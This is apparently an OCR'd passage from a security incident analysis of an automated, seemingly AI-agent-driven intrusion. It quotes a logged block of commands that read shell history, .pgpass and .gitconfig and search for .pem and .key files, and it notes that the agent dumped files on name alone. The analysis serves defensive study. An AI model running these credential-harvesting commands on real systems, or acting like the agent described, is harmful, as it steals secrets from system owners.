
agent dumped it anyway, on the
strength of the name alone.
2. The planning step leaks
into the command stream
at sub-second tempo
across six IPs
Here is the credential-file search block
(19:31:40, from 104.28.165.169):
cat ~
/.bash_history 2>/
dev/
null
 | 
tail -
20
echo 
'---'
cat ~
/.pgpass 2>/
dev/
null
echo 
'---'
cat ~
/.gitconfig 2>/
dev/
null
echo 
'---'
ls -la /tmp/ 
2
>
/dev/
null
 | head -
10
echo 
'---'
find /home/deploy -type f -name 
'*.pem'
 -o -name 
'*.key'
 -o -name 